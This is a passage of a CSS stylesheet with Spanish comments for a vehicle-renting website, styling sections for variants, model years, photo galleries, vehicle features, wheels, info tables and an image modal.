  }
  .contenedor_colores {
    width: 96%;
  }
  #list-tapicerias li,
  #list-colores li {
    font-size: 1.3em;
    margin: 0 0 0 10px;
    min-height: 0;
    line-height: 1.2;
  }
}

/* Final sección colores y tapicerías */
/* Inicio seccion variantes */
.variantes-padre,
.variantes-modelo-padre {
  display: flex;
  flex-direction: column;
  align-content: center;
  justify-content: center;
  height: auto;
  width: 90vw;
  margin-left: 5vw;
  margin-top: 100px;
}

.variantes-padre {
  margin-bottom: 25vh;
}

.variantes-modelo-padre {
  margin-bottom: 5vh;
}

.variantes-padre h2,
.variantes-padre p {
  margin: 0 0 20px 20px;
}

.variantes-padre h2::before {
  display: none;
}

.variantes-padre nav {
  margin-bottom: 30px;
}

.variantes-padre ul {
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  gap: 20px;
  list-style: none;
}

.variantes-padre ul li {
  text-decoration: none;
}

.variantes-padre ul li::before {
  display: none !important;
}

.seccion-variantes-padre {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}

.boton-variantes-padre {
  cursor: pointer;
  height: 40px;
  width: 150px;
  font-size: 1.5rem;
  background-color: transparent;
  border: none;
  display: flex;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.boton-variantes-padre:hover,
.boton-variantes-padre.active {
  background-color: transparent;
}

.boton-variantes-padre::before,
.boton-variantes-padre.active::before {
  content: "";
  position: absolute;
  background-image: none !important;
  bottom: 0;
  left: 0;
  height: 4px;
  width: 0;
  background-color: #d60e2b;
  transition: width 0.3s ease, transform 0.3s ease;
}

.boton-variantes-padre:hover::before,
.boton-variantes-padre.active::before {
  width: 100%;
}

.botones_variantes,
.botones_años,
.botones_modelos,
.botones_combustibles {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  flex-direction: row;
  width: 75vw;
  gap: 3vw;
}

.boton_variante,
.boton_año,
.boton_modelo,
.boton_combustible {
  cursor: pointer;
  width: 10vw;
  text-align: center;
  display: flex;
  height: 10vw;
  align-content: center;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  position: relative;
}

.boton_variante img,
.boton_año img,
.boton_modelo img,
.boton_combustible img {
  object-fit: cover;
}

.boton_variante .imagen-variedad {
  width: 240px;
  height: 200px;
  transition: transform 0.5s ease, opacity 0.5s ease;
  filter: brightness(0.7);
}

.imagen-variedad:hover,
.texto-sobre-imagen:hover ~ .imagen-variedad {
  filter: brightness(0.7);
  transform: scale(1.1);
}

.boton_variante .texto-sobre-imagen {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #ffffff;
  font-weight: 700;
  font-size: calc(1 * 1.2rem);
  z-index: 99;
}

.boton_variante::before {
  content: "";
  position: absolute;
  background-image: none !important;
  top: 0;
  left: 0;
  height: 10px;
  width: 0;
  background-color: #d60e2b;
  transition: width 0.3s ease, transform 0.3s ease;
  z-index: 99;
}

.boton_variante:hover::before {
  width: 100%;
}
/* Fin codigo de variantes padres */

/* Inicio seccion años padres */
.anios-padre {
  padding: 20px;
}

#titulo-anios {
  text-align: center;
  font-size: 24px;
  margin-bottom: 20px;
}

.selector-anios-padre {
  display: flex;
  justify-content: start;
  gap: 10px;
  margin: 0 10vw 20px 10vw;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  overflow-x: auto;
  overflow-y: hidden;
  height: 150px;
  width: 80vw;
}

.selector-anios-padre::-webkit-scrollbar {
  height: 0;
}

.boton-anio {
  padding: 30px;
  height: 150px;
  width: 200px;
  display: flex;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  flex: 0 0 auto;
  background-color: transparent;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden;
}

.boton-anio::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5); 
  pointer-events: none;
  z-index: 1; 
}

.boton-anio:hover::after,
.boton-anio.active::after {
  background-color: rgba(0, 0, 0, 0.7);
}

.boton-anio .texto {
  position: relative;
  z-index: 2;
  font-size: 20px;
  font-weight: bold;
}
.contenedor-anios-padre {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
}

.boton-mostrar-mas,
.boton-mostrar-menos {
  display: block;
  margin: 10px auto;
  padding: 10px 20px;
  background-color: #28a745;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}

.boton-mostrar-mas:hover,
.boton-mostrar-menos:hover {
  background-color: #218838;
}

.scroll-container-wrapper {
  position: relative;
  width: 80vw;
  margin: 0 auto 10px auto;
}

.scroll-container {
  position: relative;
  height: 20px;
  margin: 0 10vw;
}

.scroll-track {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  border-radius: 5px;
  height: 7px;
  background-color: #00264d;
}

.scroll-circle {
  position: absolute;
  top: -12px;
  width: 30px;
  height: 30px;
  background-color: red;
  border-radius: 50%;
  cursor: pointer;
}

.scroll-content-container {
  position: absolute;
  top: -50px;
  left: 10vw;
  width: 80vw;
  display: flex;
  justify-content: space-between;
}

.scroll-content {
  display: flex;
  justify-content: space-between;
  width: 76%;
}

.scroll-content p {
  margin: 0;
  flex: 0 0 auto;
}

.tabla-anios-padre,
.tabla-anios-secundaria-padre {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
}

.tabla-anios-padre th,
.tabla-anios-secundaria-padre th,
.tabla-anios-padre td,
.tabla-anios-secundaria-padre td {
  border-bottom: 2px solid #dcdcdc;
  padding: 10px 15px;
}

.tabla-anios-padre th,
.tabla-anios-secundaria-padre th {
  font-weight: bold;
  text-align: left;
}

.tabla-anios-padre tr:hover,
.tabla-anios-secundaria-padre tr:hover {
  background-color: #f5f5f5;
}

.contenedor-vehiculos {
  margin: 0 20px;
  width: calc(100% - 40px);
}

.scroll-content p,
.boton-anio {
  user-select: none;
}

/* Final seccion años padres */

/* Inicio codigo vehiculos opciones similares padres */
.opciones-similares-padre {
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  height: auto;
  width: 90vw;
  margin-left: 5vw;
  margin-bottom: 25vh;
}

.tabla-info-general {
  display: grid;
  grid-template-columns: 1fr 1fr;
  margin: 0 auto;
  padding: 0 !important;
}
.cuadro {
  min-width: 250px;
  margin: 0 auto;
  width: 100%;
  height: auto;
  padding: 5%;
  display: grid;
  grid-template-rows: 50px auto;
  gap: 20px;
}

.titulo_info {
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 10px;
}
.titulo_info img {
  width: 50px;
  height: 50px;
}

.titulo_info h4 {
  font-size: 1.5em;
  margin-bottom: 10px;
}
.columnas_informacion {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}
.informacion {
  display: grid;
  grid-template-columns: 3fr 1fr;
  gap: 20px;
}
.toggleButton {
  background-color: var(--neutro1);
  border: 2px solid var(--color4);
  border-radius: 500px;
  width: 130px;
  color: #000000;
  padding: 10px 0px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 0 auto;
  cursor: pointer;
}

.toggleButton:hover {
  background-color: var(--neutro2);
  border: 2px solid var(--color4);
  color: var(--neutro1);
}

.primario {
  display: block;
}

.secundario {
  display: block;
}

.sombreado {
  background-color: var(--neutro1);
}

.cuadro .sombreado {
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border: 1px solid #f7f7ff;
  box-shadow: 0px 2px 2px #0000001a;
}
.nombre_elemento {
  font-size: 1.2em !important;
  text-align: left !important;
  font-weight: 900 !important;
}
.valor_elemento {
  font-size: 1.2em;
  text-align: left;
}

.seccion_eq_serie {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
}

.imagenes_eq_serie {
  position: relative;
  cursor: pointer;
  height: 120px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  width: 100%;
  overflow: hidden;
  padding: 0px 40px;
  mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
  -webkit-mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
}

.imagenes_eq_serie img {
  height: 100%;
  width: auto;
}

.ver-fotos-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  background-color: #0000001a;
  color: var(--neutro1);
  z-index: 4;
  font-size: 24px;
}

.ver-fotos-overlay p {
  margin-right: 120px;
  margin-bottom: 0;
  background-color: #000b29dd;
  color: white;
  padding: 10px 20px;
  border-radius: 5px;
  cursor: pointer;
}

.equipamiento-serie {
  display: flex;
  flex-wrap: nowrap;
  max-height: 800px;
  overflow-x: scroll;
  gap: 20px;
  padding: 0px 40px;
  mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
  -webkit-mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
}

.sombra_serie {
  background-color: #f7f7ff;
}

/* Estiliza la barra de desplazamiento (el track) */
.equipamiento-serie::-webkit-scrollbar {
  height: 5px;
  border-radius: 0px;
  margin-left: 200px;
}

/* Estiliza el track de la barra de desplazamiento */
.equipamiento-serie::-webkit-scrollbar-track {
  background: #f1f1f1;
  border-radius: 0px;
}

/* Estiliza el thumb de la barra de desplazamiento (la parte que se mueve) */
.equipamiento-serie::-webkit-scrollbar-thumb {
  background: #888888;
  border-radius: 0px;
  transition: background 0.3s ease;
}

/* Cambia el color del thumb al pasar el ratón por encima */
.equipamiento-serie::-webkit-scrollbar-thumb:hover {
  background: #555555;
}

.equipamiento-serie::-webkit-scrollbar-button {
  display: none;
}

.elemento_eq_serie {
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 15px !important;
  width: 400px;
}

.elemento_eq_serie li {
  position: inherit !important;
  margin-bottom: 0px !important;
  min-height: 0 !important;
  line-height: 1.2 !important;
  display: flex;
  flex-wrap: nowrap;
  gap: 10px;
  margin: 10px 0;
  width: 400px;
  align-content: center;
  align-items: center;
}
.elemento_eq_serie::before {
  display: none !important;
}

@media (max-width: 850px) {
  .tabla-info-general {
    width: 100vw;
    display: grid;
    grid-template-columns: 1fr;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
  }
  .cuadro {
    padding: 10px;
    width: 100%;
  }

  .sombreado {
    background-color: transparent;
  }

  .cuadro:nth-child(odd) {
    background-color: #f7f7ff;
  }
  .equipamiento-serie {
    padding: 0;
  }
  .elemento_eq_serie {
    width: 80%;
    box-sizing: border-box;
    padding: 5px 5px;
  }
  .elemento_eq_serie li {
    position: inherit !important;
    margin-bottom: 0px !important;
    min-height: 0 !important;
    line-height: 1.2 !important;
    display: flex;
    flex-wrap: nowrap;
    gap: 10px;
    margin: 2px 0;
    align-content: center;
    align-items: center;
    font-size: 15px !important;
    width: 250px;
    margin-left: 0 !important;
  }
}

/* Inicio galería fotos */
.fotospyt {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.contenedor_galeria_fotos {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 49.5%;
}

.galeria_fotos {
  margin-bottom: 10px;
  width: 32%;
  height: 125px;
}
.galeria_fotos img {
  width: auto;
  height: 100%;
  object-fit: cover;
}

.galeria_fotos.columna-0 {
  width: 100%;
  height: 400px;
}
.galeria_fotos.columna-0 img {
  width: 100%;
  height: auto;
}
.galeria_fotos.columna-1,
.galeria_fotos.columna-2 {
  width: 49%;
  height: 215px;
}

.contenedor_galeria_fotos .galeria_fotos:nth-child(n + 6) {
  height: 0px;
  opacity: 0;
  overflow: hidden;
  margin-bottom: 0;
  transition: height 0.5s ease 0s, opacity 0.5s ease 0s, padding 0.5s ease 0s;
  border-bottom: 0;
}

.mostrarTodo.contenedor_galeria_fotos .galeria_fotos:nth-child(n + 6) {
  height: auto;
  opacity: 1;
  margin-bottom: 10px;
}
.ampliar_galeria_imagenes {
  background-color: var(--color2);
  color: var(--neutro1);
  text-transform: uppercase;
  max-width: 240px;
  margin: 0 auto;
  display: block;
  padding: 10px;
  cursor: pointer;
}
/* ----------------------------------------- */
.contenedor_galeria_fotos {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, auto);
  gap: 20px;
  margin: 0 auto;
  width: 100%;
}
.galeria_fotos-1 {
  grid-column: 1;
  grid-row: 1;
}
.foto_galeria-1 {
  width: 100%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.galeria_fotos-2 {
  grid-column: 2;
  grid-row: 1;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-content: center;
  align-items: center;
  row-gap: 20px;
}
.foto_galeria-2 {
  width: 49%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-3 {
  width: 49%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-4 {
  width: 32%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-5 {
  width: 32%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-6 {
  width: 32%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.galeria_fotos-3 {
  grid-column: 2;
  grid-row: 2;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: 1fr;
  gap: 20px;
}
.foto_galeria-7 {
  width: 100%;
  grid-column: 3;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-8 {
  width: 100%;
  grid-column: 2;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-9 {
  width: 100%;
  grid-column: 1;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.galeria_fotos-4 {
  grid-column: 1;
  grid-row: 2;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: 1fr;
  gap: 20px;
}
.foto_galeria-10 {
  width: 100%;
  grid-column: 3;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-11 {
  width: 100%;
  grid-column: 2;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-12 {
  width: 100%;
  grid-column: 1;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
@media screen and (max-width: 765px) {
  .contenedor_galeria_fotos {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(4, auto);
    gap: 20px;
    margin: 0 auto;
    width: 100%;
  }
  .galeria_fotos-1 {
    grid-column: 1;
    grid-row: 1;
  }
  .galeria_fotos-2 {
    grid-column: 1;
    grid-row: 2;
  }
  .galeria_fotos-3 {
    grid-column: 1;
    grid-row: 3;
  }
  .foto_galeria-7 {
    grid-column: 1;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-8 {
    grid-column: 2;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-9 {
    grid-column: 3;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .galeria_fotos-4 {
    grid-column: 1;
    grid-row: 4;
  }
  .foto_galeria-10 {
    grid-column: 1;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-11 {
    grid-column: 2;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-12 {
    grid-column: 3;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
}
/* Final galería fotos */

/* Inicio sección características generales */
.caracteristicas_generales-titulo {
  margin-left: 120px;
  font-size: 2.5em;
}

.caracteristicas_generales {
  display: grid;
  grid-template-columns: calc(70% - 20px) calc(30% - 20px);
  gap: 40px;
  grid-template-rows: auto;
  align-items: center;
  justify-content: center;
  align-content: center;
  justify-items: center;
}

.foto-info {
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
}

.notas-info {
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(2, auto);
}

.foto-titulo {
  position: relative;
  display: flex;
  flex-direction: row;
  width: 820px;
  height: 550px;
}

.foto-titulo svg {
  position: absolute;
  width: 100px;
  height: 100px;
  z-index: 1;
}

.foto-titulo img {
  position: relative;
  margin: auto;
  width: 720px;
  height: 450px;
  z-index: 2;
  border: #000000 2px solid;
}

#hex_azul {
  bottom: 0;
  left: 0;
}

#hex_rojo {
  top: 0;
  right: 0;
}

.grid_caracteristicas {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
}

.elemento_caracteristicas {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.nota-final {
  display: grid;
  gap: 30px;
  justify-content: center;
}

.elemento_caracteristicas img {
  width: 50px;
  height: 50px;
}

.elemento_caracteristicas h4 {
  height: 35px;
  margin: 0;
  font-size: 1.4em;
  text-align: center;
}

.elemento_caracteristicas p {
  min-height: 35px;
  height: auto;
  margin: 0;
  font-size: 1.2em;
  text-align: center;
}

.span_rojo {
  color: var(--color1);
}

.circulo_progreso {
  display: block;
  margin: 20px;
  width: 250px;
  height: 250px;
}

.circular-chart {
  display: block;
  margin: 10px auto;
  width: 250px;
  height: 250px;
}

.circulo_fondo {
  fill: none;
  stroke: #f7f7ff;
  stroke-width: 3.8;
}

.circulo_modular {
  fill: none;
  stroke-width: 2.8;
  stroke-linecap: round;
  stroke: var(--color1);
}

.porcentaje {
  fill: var(--neutro2);
  font-family: sans-serif;
  font-size: 0.5em;
  text-anchor: middle;
}

.seccion_notas {
  position: relative;
  display: flex;
  flex-direction: row;
  width: 400px;
  height: 420px;
}

.seccion_notas svg {
  position: absolute;
  width: 100px;
  height: 100px;
  z-index: 1;
}

#hex_azul_notas {
  bottom: 0;
  left: 0;
}

#hex_rojo_notas {
  top: 0;
  right: 0;
}

.grid_notas {
  position: relative;
  margin: auto;
  z-index: 2;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(4, 1fr);
  height: 320px;
  width: 300px;
  padding: 20px 30px 20px 30px;
  border: 2px solid var(--color4);
  border-radius: 15px;
  align-items: center;
  justify-items: stretch;
  background-color: var(--neutro1);
}

.nombre-nota {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
  max-height: 52px;
}

@media screen and (max-width: 1300px) {
  .caracteristicas_generales {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    gap: 20px;
    width: 100%;
  }
  .notas-info {
    grid-template-columns: repeat(2, auto);
    grid-template-rows: 1fr;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
  }
  .nota-final {
    grid-column: 1;
    grid-row: 1;
  }
  .seccion_notas {
    grid-column: 2;
    grid-row: 1;
    position: relative;
    display: flex;
    flex-direction: row;
    width: 440px;
    height: 320px;
  }
  .grid_notas {
    grid-column: 2;
    grid-row: 3;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    row-gap: 10px;
    column-gap: 50px;
    border-radius: 15px;
    height: 180px;
    width: 280px;
  }
  .nombre-nota {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    grid-column: 1/3;
    grid-row: 2;
  }
}
@media screen and (max-width: 1100px) {
  .caracteristicas_generales-titulo {
    margin-left: 60px;
    font-size: 2.5em;
  }
  .notas-info {
    grid-template-columns: repeat(2, auto);
    grid-template-rows: 1fr;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
  }
  .caracteristicas_generales {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    gap: 20px;
    width: 100%;
  }

  .foto-titulo {
    grid-column: 1/3;
    grid-row: 1;
  }
  .nota-final {
    grid-column: 1;
    grid-row: 1;
  }
  .seccion_notas {
    grid-column: 2;
    grid-row: 1;
    position: relative;
    display: flex;
    flex-direction: row;
    width: 440px;
    height: 320px;
  }
  .grid_notas {
    grid-column: 2;
    grid-row: 3;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    row-gap: 10px;
    column-gap: 50px;
    border-radius: 15px;
    height: 180px;
    width: 280px;
  }
  .nombre-nota {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    grid-column: 1/3;
    grid-row: 2;
  }
}
@media screen and (max-width: 900px) {
  .caracteristicas_generales {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    gap: 20px;
    width: 100%;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: repeat(3, 1fr);
    gap: 20px;
    max-height: 10000px;
  }
  .seccion_notas {
    position: relative;
    display: flex;
    flex-direction: row;
    width: 100%;
    height: 280px;
  }
  .grid_notas {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    row-gap: 10px;
    column-gap: 20px;
    border-radius: 20px;
    width: calc(100% - 100px);
    height: 180px;
  }
  .foto-titulo img {
    min-height: 300px;
    width: auto;
  }

  .elemento_caracteristicas h4 {
    font-size: 1.9em;
  }
  .elemento_caracteristicas p {
    font-size: 1.7em;
  }
  #elemento_caracteristicas_variante {
    grid-column: 1/4;
    grid-row: 3;
  }
  #elemento_caracteristicas_año {
    grid-column: 3/5;
    grid-row: 1;
  }
  #elemento_caracteristicas_plazas {
    grid-column: 3/5;
    grid-row: 2;
  }
  #elemento_caracteristicas_potencia {
    grid-column: 1/3;
    grid-row: 1;
  }
  #elemento_caracteristicas_combustibles {
    grid-column: 4/7;
    grid-row: 3;
  }
  #elemento_caracteristicas_consumo {
    grid-column: 1/3;
    grid-row: 2;
  }
  #elemento_caracteristicas_traccion {
    grid-column: 5/7;
    grid-row: 2;
  }
  #elemento_caracteristicas_transmision {
    grid-column: 5/7;
    grid-row: 1;
  }
  .nombre-nota h4 {
    font-size: 1.7em;
  }
  .nombre-nota strong {
    font-size: 1.7em;
  }
  .notas-info {
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
  }
  .nota-final {
    grid-column: 1;
    grid-row: 1;
  }
  .seccion_notas {
    grid-column: 1;
    grid-row: 2;
  }
}
@media screen and (max-width: 765px) {
  .seccion_notas {
    position: relative;
    display: flex;
    flex-direction: row;
    width: 100vw;
    height: 390px;
  }
  .foto-info {
    width: 100vw;
  }
  .foto-titulo {
    width: 100%;
    height: auto;
    aspect-ratio: auto 510 / 370;
    object-fit: contain;
  }
  .foto-titulo img {
    min-height: 0;
    width: calc(100% - 100px);
    height: auto;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(4, 1fr);
    gap: 20px;
    max-height: 10000px;
    width: 100%;
  }
  .elemento_caracteristicas h4 {
    font-size: 1.4em;
  }
  .elemento_caracteristicas p {
    font-size: 1.3em;
  }
  #elemento_caracteristicas_variante {
    grid-column: 1;
    grid-row: 1;
  }
  #elemento_caracteristicas_año {
    grid-column: 2;
    grid-row: 1;
  }
  #elemento_caracteristicas_plazas {
    grid-column: 1;
    grid-row: 2;
  }
  #elemento_caracteristicas_potencia {
    grid-column: 2;
    grid-row: 2;
  }
  #elemento_caracteristicas_combustibles {
    grid-column: 1;
    grid-row: 3;
  }
  #elemento_caracteristicas_consumo {
    grid-column: 2;
    grid-row: 3;
  }
  #elemento_caracteristicas_traccion {
    grid-column: 1;
    grid-row: 4;
  }
  #elemento_caracteristicas_transmision {
    grid-column: 2;
    grid-row: 4;
  }
  .grid_notas {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(4, 1fr);
    row-gap: 10px;
    column-gap: 20px;
    border-radius: 20px;
    width: calc(100% - 100px);
    height: 290px;
  }
}
/* Final sección características generales */

/* Estilos sección llantas */
.llantas-titulo {
  margin-left: 120px;
  font-size: 2.5em;
}

section.seccion_llantas {
  display: grid;
  grid-template-columns: 1fr;
  margin: 0 auto;
  width: 100%;
  padding: 0;
}

.contenedor_llanta {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  background-image: linear-gradient(
    to bottom,
    transparent 0%,
    transparent 12%,
    #f7f7ff 12%,
    #f7f7ff 88%,
    transparent 88%,
    transparent 100%
  );
  /* f7f7ff */
  margin-bottom: 20px;
  /* position: relative; */
}

/* .contenedor_llanta::before {
  content: '';
  position: absolute;
  top: 10%;
  left: 0;
  width: 100%;
  height: 80%;
  background-color: #f7f7ff;
  z-index: -1;
} */

.hexagonos_izquierda,
.hexagonos_derecha {
  width: 2%;
  position: relative;
}

.texto_llanta_individual {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  padding: 0px 20px;
}

.texto_llanta_individual strong {
  font-size: 24px;
  text-align: center;
}

.texto_llanta_individual p {
  font-size: 20px;
  text-align: center;
  margin-bottom: 0;
}
@media (max-width: 1500px) {
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 2.5%;
    position: relative;
  }
}

@media (max-width: 1300px) {
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 3%;
    position: relative;
  }
}

@media (max-width: 1100px) {
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 3.5%;
    position: relative;
  }
}

@media (max-width: 768px) {
  .contenedor_llanta {
    width: 100%;
  }
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 11%;
    position: relative;
  }
  .texto_llanta_individual {
    padding: 0px 5px;
    width: 90%;
  }
  .texto_llanta_individual strong {
    font-size: 18px;
    text-align: center;
  }

  .texto_llanta_individual p {
    font-size: 14px;
    text-align: center;
    margin-bottom: 0;
  }
}
/* Final estilos sección llantas */

/* Estilo general para la tabla */
.tabla_info {
  margin: 0 auto;
  width: 80%;
  border-collapse: separate;
  border-spacing: 0;
}

.botones_info {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: 20px;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
}

.boton_info {
  display: inline-block;
  height: 40px;
  width: 200px;
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/08/caja_boton.svg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
}

.boton_info input[type="radio"] {
  cursor: pointer;
  position: absolute;
  opacity: 0;
  height: 40px;
  width: 50px;
}

input[type="radio"]:checked {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

.boton_info:hover,
.boton_info input[type="radio"]:hover + label {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

input[type="radio"]:checked + label {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

.separador_tabla_info {
  background-color: #00000080;
  height: 3px;
  border-radius: 100%;
}

.tabla_info_izq {
  font-weight: bold;
  padding-left: 70px;
  width: 70%;
}
.tabla_info_der {
  width: 30%;
}
.boton_info {
  background: transparent;
  border: none;
  position: relative;
  display: inline-block;
  height: 41px;
  width: 200px;
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/08/caja_boton.svg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  color: #000000;
}

.boton_info input[type="radio"] {
  cursor: pointer;
  position: absolute;
  opacity: 0;
  height: 40px;
  width: 50px;
}

.boton_info:hover {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

/* Corrección para aplicar el estilo al label cuando el radio interno está marcado */
.boton_info input[type="radio"]:checked + label {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}
.boton_info.active,
.boton_info.active:hover {
  /* Asegura que el estilo se mantenga incluso al pasar el ratón */
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}
@media (max-width: 768px) {
  .tabla_info {
    margin: 0 auto;
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
  }
  .botones_info {
    gap: 10px;
  }
  .boton_info {
    height: 30px;
    width: 150px;
    line-height: 30px;
  }
  .boton_info input[type="radio"] {
    height: 30px;
  }
  .tabla_info_izq {
    font-weight: bold;
    padding-left: 0;
    width: 70%;
  }
  .tabla_info_der {
    width: 30%;
    text-align: right;
  }
}
/* Final estilo general para la tabla */

/* Estilo modal imágenes */
.modal_imagenes {
  display: none; /* Oculto por defecto */
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000000d0;
  z-index: 1000;
  justify-content: center;
  align-items: center;
  transform: scale(0); /* Inicia contraído */
  transition: transform 0.3s ease; /* Suaviza la transición */
}

.modal_imagenes.show {
  display: flex;
  flex-direction: column;
  transform: scale(1);
}

.carrusel_imagenes {
  display: grid;
